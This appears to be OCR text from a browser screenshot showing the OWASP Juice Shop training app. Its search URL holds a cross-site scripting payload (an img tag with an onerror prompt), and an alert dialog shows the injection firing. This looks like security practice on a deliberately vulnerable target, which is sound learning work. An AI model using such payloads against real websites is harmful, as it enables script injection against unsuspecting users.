 HTML
Practice | GeeksforGeeks | A comput
Structuring content with HTML - Lea
HTML Attributes Complete Reference
HTML Global Attributes - GeeksforGe
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<img%2Fsrc%2Fonerror%3Dprompt(8)>
OWASP Juice Shop
juice-shop.herokuapp.com says
8
OK
Cancel
ng/src/onerror=prompt(8)>
Account
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0